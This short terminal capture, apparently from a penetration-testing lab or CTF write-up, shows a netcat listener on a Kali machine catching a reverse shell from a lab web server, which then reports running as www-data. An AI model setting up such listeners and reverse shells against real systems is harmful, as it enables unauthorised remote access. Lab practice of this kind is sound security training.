 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.57] 54952
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 21:12:01 up  1:20,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$